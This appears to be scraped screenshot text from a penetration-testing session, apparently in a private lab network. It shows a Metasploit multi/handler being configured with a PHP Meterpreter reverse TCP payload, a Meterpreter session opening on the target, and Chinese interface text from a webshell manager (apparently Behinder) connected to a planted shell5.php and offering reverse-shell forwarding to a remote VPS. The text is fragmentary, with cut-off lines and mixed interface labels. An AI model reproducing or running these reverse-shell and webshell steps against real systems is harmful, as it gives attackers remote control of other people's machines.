 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.88.133
LHOST => 192.168.88.133
msf6 exploit(multi/handler) > set lport 4222
lport => 4222
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.88.133:4222
[*] Sending stage (39282 bytes) to 192.168.88.4
[*] Meterpreter session 1 opened (192.168.88.133:4222 -> 192.168.8
meterpreter > ps
[-] Error running command ps: ArgumentError invalid byte sequence
meterpreter > getuid
Server username: hp (0)
meterpreter >
状态
10...
http://192.168.88.4/shell5.php
URL: http://192.168.88.4/shell5.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.88.133 端口: 4222 Metepreter Shell Cobalt Strike 给...
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: